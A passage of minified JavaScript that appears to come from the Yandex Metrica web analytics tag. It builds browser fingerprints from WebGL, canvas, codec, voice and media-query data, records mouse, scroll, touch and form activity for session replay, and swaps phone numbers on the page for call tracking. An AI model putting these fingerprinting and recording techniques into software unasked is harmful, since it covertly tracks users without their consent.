                    return iv(t, n).then((function (r) {
                        r && Pt(t, n, e)()
                    }))
                }
                function m(t) {
                    return Pr(t = function (t) {
                        if (!(t = Au(t))) 
                            return "";
                        t = t("video");
                        try {
                            var n = Br("canPlayType", t),
                                e = ri((function (t) {
                                    return ni(Ir(Tr, Br("concat", t + "; codecs=")), ds)
                                }), ss);
                            return ni(n, [].concat(ss, e))
                        } catch (t) {
                            return "canPlayType"
                        }
                    }(t))
                        ? yo("x", t)
                        : t
                }
                function g(t) {
                    return yo("x", function (t) {
                        var n = Lr(t, "speechSynthesis.getVoices");
                        return n
                            ? (t = Ao(n, t.speechSynthesis), ri((function (t) {
                                return ni(Gr(t, Lr), ov)
                            }), t()))
                            : ""
                    }(t) || [])
                }
                function b(t) {
                    if (t = wf(t)) 
                        try {
                            for (var n = [], e = 0; e < yf.length; e += 1) {
                                var r = t(yf[e]);
                                n.push(r)
                            }
                            var a = n
                        } catch (t) {
                            a = []
                        }
                    else 
                        a = [];
                    return a
                        ? yo("x", a)
                        : ""
                }
                function y(t) {
                    var n = function (t) {
                        var n = Lr(t, "matchMedia");
                        if (!n || !ua("matchMedia", n)) 
                            return "";
                        var e = Br("matchMedia", t);
                        return Do((function (t, n) {
                            return t[n] = e("(" + n + ")"),
                            t
                        }), {}, vs)
                    }(t);
                    return n
                        ? yo("x", ni((function (t) {
                            return t = n[t],
                            yo("x", ni(Ir(Tr, Br("concat", ""), Gr(t, Lr)), ["matches", "media"]))
                        }), Bo(n)))
                        : ""
                }
                function w(t, n) {
                    var e = n.uc;
                    if (!function (t, n) {
                        if (!zr(t.Float32Array)) 
                            return !1;
                        var e = Lr(n, "canvas");
                        if (!e || !ua("toDataUrl", e.toDataURL)) 
                            return !1;
                        try {
                            n.createBuffer()
                        } catch (t) {
                            return !1
                        }
                        return !0
                    }(t, e)) 
                        return "";
                    var r = [];
                    t : {
                        var a = function (t, n) {
                            return [
                                function () {
                                    var e = n.createBuffer();
                                    e && n.getParameter && ua("getParameter", n.getParameter) || gs(),
                                    n.bindBuffer(n.ARRAY_BUFFER, e);
                                    var r = new t.Float32Array(ms);
                                    n.bufferData(n.ARRAY_BUFFER, r, n.STATIC_DRAW),
                                    e.Pc = 3,
                                    e.Vc = 3,
                                    r = n.createProgram();
                                    var a = n.createShader(n.VERTEX_SHADER);
                                    return r && a || gs(), {
                                        kb: r,
                                        qd: a,
                                        pd: e
                                    }
                                },
                                function (t) {
                                    var e = t.kb,
                                        r = t.qd;
                                    return n.shaderSource(
                                        r,
                                        "attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 unifor" +
                                                "mOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=v" +
                                                "ec4(attrVertex,0,1);}"
                                    ),
                                    n.compileShader(r),
                                    n.attachShader(e, r),
                                    (e = n.createShader(n.FRAGMENT_SHADER)) || gs(),
                                    Go(t, {Hc: e})
                                },
                                function (t) {
                                    var e = t.kb,
                                        r = t.Hc;
                                    return n.shaderSource(
                                        r,
                                        "precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragC" +
                                                "olor=vec4(varyinTexCoordinate,0,1);}"
                                    ),
                                    n.compileShader(r),
                                    n.attachShader(e, r),
                                    n.linkProgram(e),
                                    n.useProgram(e),
                                    t
                                },
                                function (t) {
                                    var e = t.kb;
                                    return t = t.pd,
                                    e.od = n.getAttribLocation(e, "attrVertex"),
                                    e.Xc = n.getUniformLocation(e, "uniformOffset"),
                                    n.enableVertexAttribArray(e.Ud),
                                    n.vertexAttribPointer(e.od, t.Pc, n.FLOAT, !1, 0, 0),
                                    n.uniform2f(e.Xc, 1, 1),
                                    n.drawArrays(n.TRIANGLE_STRIP, 0, t.Vc),
                                    n.canvas
                                }
                            ]
                        }(t, e);
                        try {
                            var o = Hr(a, Ir)()();
                            break t
                        } catch (t) {
                            if ("ccf" === t.message) {
                                o = null;
                                break t
                            }
                            pr(t)
                        }
                        o = void 0
                    }
                    if (So(o)) 
                        var i = "";
                    else 
                        try {
                            i = o.toDataURL()
                        } catch (t) {
                            i = ""
                        }
                    (o = i) && r.push(o);
                    var u = e.getContextAttributes();
                    try {
                        var c = ia(e.getSupportedExtensions, "getSupportedExtensions") && e.getSupportedExtensions() || []
                    } catch (t) {
                        c = []
                    }
                    c = yo(";", c),
                    o = Et(e.getParameter(e.ALIASED_LINE_WIDTH_RANGE), e),
                    a = Et(e.getParameter(e.ALIASED_POINT_SIZE_RANGE), e),
                    i = e.getParameter(e.ALPHA_BITS),
                    u = u && u.antialias
                        ? "yes"
                        : "no";
                    var f = e.getParameter(e.BLUE_BITS),
                        l = e.getParameter(e.DEPTH_BITS),
                        s = e.getParameter(e.GREEN_BITS),
                        d = e.getExtension("EXT_texture_filter_anisotropic") || e.getExtension(
                            "WEBKIT_EXT_texture_filter_anisotropic"
                        ) || e.getExtension("MOZ_EXT_texture_filter_anisotropic");
                    if (d) {
                        var v = e.getParameter(d.MAX_TEXTURE_MAX_ANISOTROPY_EXT);
                        0 === v && (v = 2)
                    }
                    E(r, v = {
                        Gd: c,
                        "webgl aliased line width range": o,
                        "webgl aliased point size range": a,
                        "webgl alpha bits": i,
                        "webgl antialiasing": u,
                        "webgl blue bits": f,
                        "webgl depth bits": l,
                        "webgl green bits": s,
                        "webgl max anisotropy": d
                            ? v
                            : null,
                        "webgl max combined texture image units": e.getParameter(
                            e.MAX_COMBINED_TEXTURE_IMAGE_UNITS
                        ),
                        "webgl max cube map texture size": e.getParameter(e.MAX_CUBE_MAP_TEXTURE_SIZE),
                        "webgl max fragment uniform vectors": e.getParameter(
                            e.MAX_FRAGMENT_UNIFORM_VECTORS
                        ),
                        "webgl max render buffer size": e.getParameter(e.MAX_RENDERBUFFER_SIZE),
                        "webgl max texture image units": e.getParameter(e.MAX_TEXTURE_IMAGE_UNITS),
                        "webgl max texture size": e.getParameter(e.MAX_TEXTURE_SIZE),
                        "webgl max varying vectors": e.getParameter(e.MAX_VARYING_VECTORS),
                        "webgl max vertex attribs": e.getParameter(e.MAX_VERTEX_ATTRIBS),
                        "webgl max vertex texture image units": e.getParameter(
                            e.MAX_VERTEX_TEXTURE_IMAGE_UNITS
                        ),
                        "webgl max vertex uniform vectors": e.getParameter(
                            e.MAX_VERTEX_UNIFORM_VECTORS
                        ),
                        "webgl max viewport dims": Et(e.getParameter(e.MAX_VIEWPORT_DIMS), e),
                        "webgl red bits": e.getParameter(e.RED_BITS),
                        "webgl renderer": e.getParameter(e.RENDERER),
                        "webgl shading language version": e.getParameter(e.SHADING_LANGUAGE_VERSION),
                        "webgl stencil bits": e.getParameter(e.STENCIL_BITS),
                        "webgl vendor": e.getParameter(e.VENDOR),
                        "webgl version": e.getParameter(e.VERSION)
                    }, ": ");
                    t : {
                        try {
                            var p = e.getExtension("WEBGL_debug_renderer_info");
                            if (p) {
                                var h = {
                                    "webgl unmasked vendor": e.getParameter(p.UNMASKED_VENDOR_WEBGL),
                                    "webgl unmasked renderer": e.getParameter(p.UNMASKED_RENDERER_WEBGL)
                                };
                                break t
                            }
                        } catch (t) {}
                        h = {}
                    }
                    return E(r, h),
                    e.getShaderPrecisionFormat
                        ? (E(r, function (t) {
                            return Do((function (t, n) {
                                var e = n[0],
                                    r = n[1];
                                return t[e + " precision"] = Lr(r, "precision") || "n",
                                t[e + " precision rangeMin"] = Lr(r, "rangeMin") || "n",
                                t[e + " precision rangeMax"] = Lr(r, "rangeMax") || "n",
                                t
                            }), {}, [
                                [
                                    "webgl vertex shader high float",
                                    t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_FLOAT)
                                ],
                                [
                                    "webgl vertex shader medium",
                                    t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_FLOAT)
                                ],
                                [
                                    "webgl vertex shader low float",
                                    t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_FLOAT)
                                ],
                                [
                                    "webgl fragment shader high float",
                                    t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_FLOAT)
                                ],
                                [
                                    "webgl fragment shader medium float",
                                    t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.MEDIUM_FLOAT)
                                ],
                                [
                                    "webgl fragment shader low float",
                                    t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_FLOAT)
                                ],
                                [
                                    "webgl vertex shader high int",
                                    t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.HIGH_INT)
                                ],
                                [
                                    "webgl vertex shader medium int",
                                    t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.MEDIUM_INT)
                                ],
                                [
                                    "webgl vertex shader low int",
                                    t.getShaderPrecisionFormat(t.VERTEX_SHADER, t.LOW_INT)
                                ],
                                [
                                    "webgl fragment shader high int",
                                    t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.HIGH_INT)
                                ],
                                [
                                    "webgl fragment shader medium int",
                                    t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.MEDIUM_INT)
                                ],
                                [
                                    "webgl fragment shader low int precision",
                                    t.getShaderPrecisionFormat(t.FRAGMENT_SHADER, t.LOW_INT)
                                ]
                            ])
                        }(e)), yo("~", r))
                        : yo("~", r)
                }
                function E(t, n, e) {
                    void 0 === e && (e = ":"),
                    ei((function (n) {
                        return t.push("" + n[0] + e + n[1])
                    }), Fo(n))
                }
                function _(t) {
                    var n = function (t) {
                        var n = Lr(t, "ApplePaySession"),
                            e = or(t).protocol;
                        return !n || "https:" !== e || Ai(t)
                            ? ""
                            : n
                    }(t);
                    return n
                        ? Do((function (t, e, r) {
                            e = "" + (
                                r + 1
                            );
                            var a = n.supportsVersion;
                            return zr(a)
                                ? a.call(n, r + 1)
                                    ? t + e
                                    : t + "0"
                                : t
                        }), "", function (t) {
                            if (0 > t) 
                                return [];
                            for (var n = [], e = 0; e <= t; e += 1) 
                                n.push(e);
                            return n
                        }(19)) + n.canMakePayments()
                        : ""
                }
                function C(t) {
                    var n = t.o,
                        e = ze(t.O);
                    if (e) {
                        var r = Math.random();
                        if (t = {
                            x: e.scrollLeft,
                            y: e.scrollTop
                        }, e.gb) {
                            if (!(r = Jd[e.gb]) || 10 > Math.abs(t.x - r.x) && 10 > Math.abs(t.y - r.y)) 
                                return
                        } else {
                            for (; Jd[r];) 
                                r = Math.random();
                            e.gb = r
                        }
                        if (Jd[e.gb] = t, e !== n.document) {
                            r = qa(n, e),
                            n = Nn(n);
                            var a = [];
                            !(e = e[Ss]) || 0 > e
                                ? t = []
                                : (Ba(a, 16), Ha(a, n), Ha(a, t.x), Ha(a, t.y), Ha(a, e), t = a),
                            t = la(r, t)
                        } else 
                            t = [];
                        return t
                    }
                }
                function S(t) {
                    var n = t.o,
                        e = t.O;
                    if (k(t), e.touches && e.touches.length) {
                        var r = ze(e);
                        if (r && r !== n.document) 
                            return la(qa(n, r), ri((function (t) {
                                return Xa(n, Nn(n), "touch", r, [
                                    t.pageX, t.pageY
                                ], 0, 0)
                            }), sr(e.touches)))
                    }
                }
                function T(t) {
                    var n = t.o;
                    t = Nn(n);
                    var e = Ue(n),
                        r = Ge(n);
                    n = [];
                    var a = e[0];
                    e = e[1];
                    var o = r[0];
                    return r = r[1],
                    Ba(n, 28),
                    Ha(n, t),
                    Ha(n, a),
                    Ha(n, e),
                    Ha(n, o),
                    Ha(n, r),
                    n
                }
                function x(t) {
                    var n = [];
                    return Ga(t.o, n, 13)
                        ? []
                        : n
                }
                function A(t) {
                    var n,
                        e = t.o,
                        r = ze(t = t.O);
                    if (r && (
                        "wheel" === t.type
                            ? n = 0 < t.deltaY
                                ? 1
                                : 0 > t.deltaY
                                    ? 2
                                    : 0
                            : "mousewheel" === t.type && t.wheelDelta && (
                                n = 0 < t.wheelDelta
                                    ? 2
                                    : 0 > t.wheelDelta
                                        ? 1
                                        : 0
                            ),
                        n
                    )) {
                        var a = gt(e, t);
                        if (t = qa(e, r), e = Nn(e), a = [
                            a.x, a.y
                        ], !(r = r[Ss]) || 0 > r) 
                            r = [];
                        else {
                            var o = [];
                            Ba(o, 31),
                            Ha(o, e),
                            Ha(o, r),
                            Ha(o, a[0]),
                            Ha(o, a[1]),
                            Ba(o, 0),
                            Ba(o, 0),
                            Ba(o, n),
                            r = o
                        }
                        return la(t, r)
                    }
                }
                function k(t) {
                    var n = t.o;
                    t = He(n);
                    var e = Cc(n)(Bn);
                    if (!(10 > e - Yd || 10 > Math.abs(t.x - Kd.x) && 10 > Math.abs(t.y - Kd.y))) 
                        return Yd = e,
                        Kd = t,
                        n = Nn(n),
                        Ba(e = [], 3),
                        Ha(e, n),
                        Ha(e, t.x),
                        Ha(e, t.y),
                        e
                }
                function R(t) {
                    var n = t.o,
                        e = t.O,
                        r = Cc(n)(Bn),
                        a = r - Vd;
                    if (!(10 > a)) {
                        n = gt(n, e),
                        e = Wd.x - n.x;
                        var o = Wd.y - n.y;
                        if (!(0 >= (e = e * e + o * o) || 16 > e && 100 > a || 20 > a && 256 > e)) 
                            return Vd = r,
                            Wd = n,
                            Ja(t)
                    }
                }
                function M(t, n) {
                    var e = Jf(t),
                        r = Dl(t, "r", n),
                        a = fe(t, "rts.p");
                    return Kt(t, n, Ao(Do, null, (function (t, n) {
                        var e = {
                            id: n.wc,
                            M: n.M
                        };
                        return e = r({
                            L: n.$c,
                            F: Yi(n.tc),
                            D: n.K,
                            xa: n.xa
                        }, e, n.bd).catch(a),
                        t.then(Gr(e, Tr))
                    }), du.resolve(""), e)).catch(a)
                }
                function D(t, n, e) {
                    n = _a(t, void 0, n);
                    var r = Lr(n = Ld(t, n.b("phc_settings") || ""), "clientId"),
                        a = Lr(n, "orderId"),
                        o = Lr(n, "service_id"),
                        i = Lr(n, "phones") || [];
                    return r && a && i
                        ? Nd(t, e.Ab, {bc: P})
                            .Ob(i)
                            .then((function (t) {
                                return function (t, n, e, r, a) {
                                    var o;
                                    n.qa && n.sa && (
                                        n.qa === t.qa && n.sa === t.sa || Go(t, n, {
                                            T: {},
                                            ab: !0
                                        }),
                                        0 < a && lr(t.W, [a]),
                                        ei((function (n) {
                                            var e,
                                                r,
                                                a = n[0];
                                            n = n[1];
                                            var o = + (
                                                t.T[a] && t.T[a][n]
                                                    ? t.T[a][n]
                                                    : 0
                                            );
                                            Go(t.T, ((e = {})[a] = ((r = {})[n] = o, r), e))
                                        }), r),
                                        ei((function (n) {
                                            var e,
                                                r,
                                                a = n[0];
                                            n = n[1];
                                            var o = 1 + (
                                                t.T[a]
                                                    ? t.T[a][n]
                                                    : 0
                                            );
                                            Go(t.T, ((e = {})[a] = ((r = {})[n] = o, r), e))
                                        }), e),
                                        t.Fb && (t.ab || e.length) && ((n = jt(t.o, t.Ab)) && n.params("__ym", "phc", (
                                            (o = {}).clientId = t.qa,
                                            o.orderId = t.sa,
                                            o.service_id = t.Xb,
                                            o.phones = t.T,
                                            o.performance = t.W,
                                            o
                                        )), t.ab = !1)
                                    )
                                }(e, {
                                    qa: r,
                                    sa: a,
                                    Xb: o
                                }, t.T, i, t.W)
                            }))
                            .catch((function () {}))
                        : du.resolve()
                }
                function P(t, n, e) {
                    if (t = Ed(e.Na), "href" === e.lb) {
                        var r = e.ja;
                        if (e = (n = r.href).replace(t, e.da), n !== e) 
                            return r.href = e,
                            !0
                    } else if ((
                        t = null === (r = e.ja.textContent) || void 0 === r
                            ? void 0
                            : r.replace(t, e.da)
                    ) && t !== e.ja.textContent) 
                        return e.ja.textContent = t,
                        !0;
                    return !1
                }
                function I(t, n) {
                    try {
                        var e = n.origin
                    } catch (t) {}
                    if (e) {
                        var r = ii(
                            Ir(Fr, Co(e)),
                            [/^http:\/\/([\w\-.]+\.)?webvisor\.com\/?$/, /^https:\/\/([\w\-.]+\.)?metri[kc]a\.yandex\.(ru|ua|by|kz|com|com\.tr)\/?$/]
                        );
                        e = Ko(e.replace(/\/?$/, "/"), kd),
                        (r || e) && ("appendremote" === Lr(r = wa(t, n.data), "action") && Dd(t, n, r))
                    }
                }
                function N(t, n) {
                    var e,
                        r,
                        a,
                        o,
                        i = n.data;
                    i = void 0 === i
                        ? ""
                        : i;
                    var u = n.id;
                    u = void 0 === u
                        ? ""
                        : u;
                    var c = Xo(t),
                        f = {};
                    f.getCachedTags = Bu,
                    f.form = (
                        (e = {}).closest = Gr(t, bd),
                        e.select = Gr(t, yd),
                        e.getData = Gr(t, W),
                        e
                    ),
                    f.button = (
                        (r = {}).closest = Gr(t, Ee),
                        r.select = Gr(t, Yu),
                        r.getData = Gr(t, we),
                        r
                    ),
                    f.phone = ((a = {}).hidePhones = Hr([
                        t, null, [i]
                    ], O), a),
                    f.status = ((o = {}).checkStatus = Hr([
                        t, si(u)
                    ], L), o),
                    c.l("_u", f),
                    e = void 0 === (e = n.lang)
                        ? ""
                        : e,
                    r = void 0 === (r = n.appVersion)
                        ? ""
                        : r,
                    a = void 0 === (a = n.fileId)
                        ? ""
                        : a,
                    o = void 0 !== (o = n.beta) && o,
                    r = yo(".", Ir(ai(Ir(Tr, si)), Wo(Boolean))(r.split("."))),
                    Ko(a, Md) && Ko(e, ["ru", "en", "tr"])
                        ? e = Rd(e = (
                            o
                                ? "https://s3.mds.yandex.net/internal-metrika-betas"
                                : "https://yastatic.net/s3/metrika"
                        ) + (
                            r
                                ? "/" + r
                                : ""
                        ) + "/form-selector/" + a + "_" + e + ".js")
                            ? e
                            : ""
                        : e = "",
                    e && xe(t, {src: e})
                }
                function L(t) {
                    var n,
                        e = xd(t);
                    return t = Xo(t).b("getCounters", gr)(),
                    t = ni(Po("id"), t),
                    (n = {
                        id: e
                    }).counterFound = !!e && Ko(e, t),
                    n
                }
                function O(t, n, e) {
                    var r;
                    n = G(t, n, {
                        bc: F,
                        Rc: (r = {}, r.href = !0, r)
                    }),
                    e = Vo(Boolean, ni((function (t) {
                        return "*" === t
                            ? t
                            : _d(t)
                    }), e));
                    var a = ni(Ir(Tr, Br("concat", [""]), Ro("reverse"), Er), e);
                    r = re(t, e = ue(t), 1e3),
                    n = Ao(n.Ob, n, a, !1),
                    r.C(n),
                    function (t, n) {
                        lu(t).C(t, ["load"], n.R)
                    }(t, e),
                    B(t, e),
                    n()
                }
                function F(t, n, e) {
                    var r = Au(t),
                        a = e.ja,
                        o = e.Na,
                        i = a.parentNode,
                        u = a.textContent;
                    if ("text" === e.lb && u && r && i) {
                        e = r("small"),
                        Sd(e);
                        var c = u.split(""),
                            f = u
                                .replace(/\s/g, "")
                                .length;
                        return ei(Br("appendChild", e), Do((function (t, n) {
                            var e = t.ib,
                                a = t.fc,
                                o = r("small");
                            o.innerHTML = n;
                            var i = Cd.test(n);
                            return Sd(o),
                            i && (o.style.opacity = "" + (
                                f - a - 1
                            ) / f),
                            e.push(o), {
                                ib: e,
                                fc: a + (
                                    i
                                        ? 1
                                        : 0
                                )
                            }
                        }), {
                            ib: [],
                            fc: 0
                        }, c).ib),
                        function (t, n, e, r) {
                            function a() {
                                if (ei(Gr([
                                    "style", "opacity", ""
                                ], Nr), sr(e.childNodes)), n) {
                                    var a = jt(t, n);
                                    a && a.extLink("tel:" + r, {})
                                }
                                i(),
                                u()
                            }
                            var o = lu(t),
                                i = fa,
                                u = fa;
                            i = o.C(e, ["mouseenter"], (function (n) {
                                if (n.target === e) {
                                    var r = oe(t, a, 200, "ph.h.e");
                                    (u || fa)(),
                                    u = o.C(e, ["mouseleave"], (function (n) {
                                        n.target === e && mr(t, r)
                                    }))
                                }
                            }))
                        }(t, n, e, o),
                        i.insertBefore(e, a),
                        a.textContent = "",
                        !0
                    }
                    return !1
                }
                function B(t, n) {
                    return V(t).then((function () {
                        var e,
                            r = t.document.body,
                            a = ((e = {}).attributes = !0, e.childList = !0, e.subtree = !0, e);
                        ua("MutationObserver", t.MutationObserver) && new MutationObserver(n.R).observe(
                            r,
                            a
                        )
                    }))
                }
                function G(t, n, e) {
                    function r(e) {
                        var r;
                        return i(t, n, e)
                            ? null === (r = o[e.Na]) || void 0 === r
                                ? void 0
                                : r.Sa
                            : null
                    }
                    var a,
                        o,
                        i = e.bc,
                        u = void 0 === (e = e.Rc)
                            ? ((a = {}).href = !0, a.text = !0, a)
                            : e;
                    return {
                        Ob: function (n) {
                            return new du((function (e, a) {
                                n && n.length || a(),
                                o = U()(n),
                                e(V(t).then((function () {
                                    var n = Cc(t),
                                        e = n(Bn),
                                        a = u.href
                                            ? function (t, n) {
                                                var e = t.document.body;
                                                if (!e) 
                                                    return [];
                                                var r = q(n);
                                                return Do((function (e, a) {
                                                    var o = Lr(a, "href");
                                                    try {
                                                        var i = decodeURI(o || "")
                                                    } catch (t) {
                                                        i = ""
                                                    }
                                                    if ("tel:" === i.slice(0, 4)) {
                                                        var u = (r.exec(i) || [])[0],
                                                            c = u
                                                                ? _d(u)
                                                                : "",
                                                            f = n[c];
                                                        To(f) || !c && "*" !== f.Sa[0] || (e.push({
                                                            lb: "href",
                                                            ja: a,
                                                            Na: c,
                                                            da: j(u, n[c].da),
                                                            gd: o
                                                        }), o = _d(i.slice(4)), c = U()([
                                                            c
                                                                ? f.Sa
                                                                : [o, ""]
                                                        ]), e.push.apply(e, H(t, c, a)))
                                                    }
                                                    return e
                                                }), [], sr(e.querySelectorAll("a")))
                                            }(t, o)
                                            : [],
                                        i = u.text
                                            ? H(t, o)
                                            : [];
                                    return {
                                        T: Vo(Pr, Vo(Boolean, ni(r, a.concat(i)))),
                                        W: n(Bn) - e
                                    }
                                })).catch((function () {
                                    return {T: [], W: 0}
                                })))
                            }))
                        }
                    }
                }
                function H(t, n, e) {
                    if (void 0 === e && (e = t.document.body), !e) 
                        return [];
                    var r = [],
                        a = q(n);
                    return z(t, e, (function (t) {
                        if (t !== e && "script" !== (Lr(t, "parentNode.nodeName") || "").toLowerCase()) {
                            var o = Vo(Boolean, a.exec(t.textContent || "") || []);
                            ei((function (e) {
                                var a = _d(e);
                                To(n[a]) || r.push({
                                    lb: "text",
                                    ja: t,
                                    Na: a,
                                    da: j(e, n[a].da),
                                    gd: t.textContent || ""
                                })
                            }), o)
                        }
                    }), (function (t) {
                        return a.test(t.textContent || "")
                            ? 1
                            : 0
                    }), t.NodeFilter.SHOW_TEXT),
                    r
                }
                function U() {
                    return Or((function (t, n) {
                        var e = ni(_d, n),
                            r = e[0];
                        e = e[1],
                        t[r] = {
                            da: e,
                            Sa: n
                        };
                        var a = X(r);
                        return a !== r && (t[a] = {
                            da: X(e),
                            Sa: n
                        }),
                        t
                    }), {})
                }
                function j(t, n) {
                    for (
                        var e = [],
                        r = t.split(""),
                        a = n.split(""),
                        o = 0,
                        i = 0;
                        i < t.length && !(o >= a.length);
                        i += 1
                    ) {
                        var u = r[i];
                        "0" <= u && "9" >= u
                            ? (e.push(a[o]), o += 1)
                            : e.push(r[i])
                    }
                    return yo("", e) + n.slice(o + 1)
                }
                function X(t) {
                    var n = {
                        7: "8",
                        8: "7"
                    };
                    return 11 === t.length && n[t[0]]
                        ? "" + n[t[0]] + t.slice(1)
                        : t
                }
                function q(t) {
                    return new RegExp("(?:" + yo("|", ni(wd, Bo(t))) + ")")
                }
                function z(t, n, e, r, a) {
                    function o(n) {
                        return zr(r)
                            ? r(n)
                                ? t.NodeFilter.FILTER_ACCEPT
                                : t.NodeFilter.FILTER_REJECT
                            : t.NodeFilter.FILTER_ACCEPT
                    }
                    if (
                        void 0 === a && (a = -1),
                        zr(e) && o(n) === t.NodeFilter.FILTER_ACCEPT && (e(n), !We(n))
                    ) 
                        for (n = t.document.createTreeWalker(
                            n,
                            a,
                            r
                                ? {
                                    acceptNode: o
                                }
                                : null,
                            !1
                        ); n.nextNode() && !1 !== e(n.currentNode);) ;
                        }
                    function V(t, n) {
                    void 0 === n && (n = t);
                    var e = (
                        n.nodeType
                            ? "contentWindow."
                            : ""
                    ) + "document.body";
                    return new du((function r(a) {
                        Lr(n, e)
                            ? a()
                            : oe(t, Gr(a, r), 100)
                    }))
                }
                function W(t, n, e) {
                    return _e(t, n, [
                        "i", "n", "p"
                    ], void 0, e)
                }
                function Y(t, n, e) {
                    var r,
                        a,
                        o = Lr(e, "ecommerce") || {},
                        i = Lr(e, "event") || "";
                    (
                        o = (i = cd[i])
                            ? K(i, o, "items")
                            : void 0
                    ) || (
                        o = e,
                        !Pr(e) && fr(t, Io(e)) && (o = $r(o)),
                        o = Pr(o) && (t = cd[o[1]], "event" === o[0] && t)
                            ? K(t, o[2], "items")
                            : void 0
                    ),
                    (e = o || function (t) {
                        var n = Lr(t, "ecommerce") || {};
                        return t = Vo(Jo(fd), Bo(n)),
                        t = Do((function (t, e) {
                            return t[e] = n[e],
                            t
                        }), {}, t),
                        Bo(t).length
                            ? t
                            : void 0
                    }(e)) && n && n(((r = {}).__ym = ((a = {}).ecommerce = [e], a), r))
                }
                function K(t, n, e) {
                    var r,
                        a;
                    if (n) {
                        var o = n.purchase || n;
                        n = Bo(o);
                        var i = o[e];
                        if (i) {
                            var u = ((r = {})[t] = ((a = {}).products = ni(J, i), a), r);
                            return 1 < n.length && (u[t].actionField = Do((function (t, n) {
                                return n === e
                                    ? t
                                    : "currency" === n
                                        ? (u.currencyCode = o.currency, t)
                                        : (t[ud[n] || n] = o[n], t)
                            }), {}, n)),
                            u
                        }
                    }
                }
                function J(t) {
                    var n = {};
                    return ei((function (e) {
                        var r = ud[e] || e;
                        -1 !== e.indexOf("item_category")
                            ? (
                                r = ud.item_category,
                                n[r] = n[r]
                                    ? n[r] + "/" + t[e]
                                    : t[e]
                            )
                            : n[r] = t[e]
                    }), Bo(t)),
                    n
                }
                function $(t, n, e, r) {
                    var a;
                    if (t = jt(t, e)) {
                        var o = r.data;
                        e = "" + e.id;
                        var i = r.sended || [];
                        r.sended || (r.sended = i),
                        Ko(e, i) || !t.params || r.counter && "" + r.counter !== e || (
                            t.params(o),
                            i.push(e),
                            r.parent && n.Tb(((a = {}).type = "params", a.data = o, a))
                        )
                    }
                }
                function Z(t) {
                    var n = fa,
                        e = null,
                        r = t.length;
                    if (0 !== t.length && t[0]) {
                        var a = t.slice(-1)[0];
                        zr(a) && (n = a, r = t.length + -1);
                        var o = t.slice(-2)[0];
                        return zr(o) && (n = o, e = a, r = t.length + -2), {
                            yc: e,
                            ea: n,
                            K: 1 === (r = t.slice(0, r)).length
                                ? t[0]
                                : Nr(r)
                        }
                    }
                }
                function Q(t, n, e) {
                    var r = Lr(t, "AppMetricaInitializer"),
                        a = Lr(r, "init");
                    if (a) 
                        try {
                            Ao(a, r)($e(t, n))
                        } catch (t) {}
                    else 
                        kl = oe(t, Hr([
                            t, n, 2 * e
                        ], Q), e, "ai.d");
                    return function () {
                        return mr(t, kl)
                    }
                }
                function tt(t, n, e) {
                    if (e && (e = we(t, e = Ee(t, e)))) {
                        e = "?" + Ze(e);
                        var r = Pt(t, n, "Button goal. Counter " + n.id + ". Button: " + e + ".");
                        Ql(t, n, "btn", r)(e)
                    }
                }
                function nt(t, n) {
                    var e = Ec(t);
                    if ("" !== e.b("cc")) 
                        return 0;
                    var r = Gr("cc", e.l);
                    r(0);
                    var a = Cc(t),
                        o = Xo(t);
                    o = Ir(Po(Ks({Oa: 1}) + ".c"), Eo((function (t) {
                        r(t + "&" + a(Fn))
                    })), Gr("cc", o.l)),
                    Dl(t, "6", n)({})
                        .then(o)
                        .catch(Ir(Eo((function () {
                            var t = a(Fn);
                            e.l("cc", "&" + t)
                        })), fe(t, "cc")))
                    }
                function et(t, n) {
                    var e;
                    t(((e = {}).clickmap = !!To(n) || n, e))
                }
                function rt(t, n, e, r, a) {
                    function o() {
                        c && c.stop()
                    }
                    if (!n.ya) 
                        return du.resolve(fa);
                    var i = Dl(t, "4", n),
                        u = {
                            D: {
                                "wv-type": "0"
                            },
                            F: Yi()
                        };
                    e = new Cs(t, e, (function (e, r, a) {
                        if (!i) 
                            return du.resolve();
                        r = "wv-data=" + on(e, !0);
                        for (var o, c, f, l = e.length, s = 0, d = 255, v = 255; l;) {
                            l -= o = 21 < l
                                ? 21
                                : l;
                            do {
                                c = "string" == typeof e
                                    ? e.charCodeAt(s)
                                    : e[s],
                                s += 1,
                                255 < c && (f = c >> 8, c &= 255, c ^= f),
                                v += d += c
                            } while (--o);
                            d = (255 & d) + (d >> 8),
                            v = (255 & v) + (v >> 8)
                        }
                        return i(Go({}, u, {
                            L: r,
                            D: {
                                "wv-check": 65535 === (e = (255 & d) + (d >> 8) << 8 | (255 & v) + (v >> 8))
                                    ? 0
                                    : e,
                                "wv-type": "0"
                            }
                        }), n, a).catch(fe(t, "m.n.m.s"))
                    }));
                    var c = function (t, n, e, r) {
                        var a = t.document,
                            o = [],
                            i = lu(t),
                            u = ":submit" + Math.random(),
                            c = [],
                            f = Ao(n.flush, n),
                            l = Kr((function (e, a) {
                                fe(t, "hfv." + e, (function () {
                                    try {
                                        var t = a.type
                                    } catch (t) {
                                        return
                                    }
                                    t = Ko(t, r),
                                    n.push(a, {type: e}),
                                    t && f()
                                }))()
                            })),
                            s = fe(t, "sfv", (function () {
                                if (!jc(t)) {
                                    var n = e(t),
                                        r = Xs(t);
                                    ei((function (t) {
                                        o.push(i.C(t.target, [t.event], l(t.type)))
                                    }), n),
                                    ei((function (n) {
                                        o.push(
                                            i.C(n.target, [n.event], fe(t, "hff." + n.type + "." + n.event, (function (e) {
                                                ei(Co({o: t, O: e, flush: f}), n.G)
                                            })))
                                        )
                                    }), r),
                                    c = Ce(t, "form", a),
                                    a.attachEvent && (n = Ce(t, "form *", a), ei((function (t) {
                                        o.push(i.C(t, ["submit"], l("form")))
                                    }), c), ei((function (t) {
                                        Iu(t) && o.push(i.C(t, ["change"], l("formInput")))
                                    }), n)),
                                    ei((function (n) {
                                        var e = n.submit;
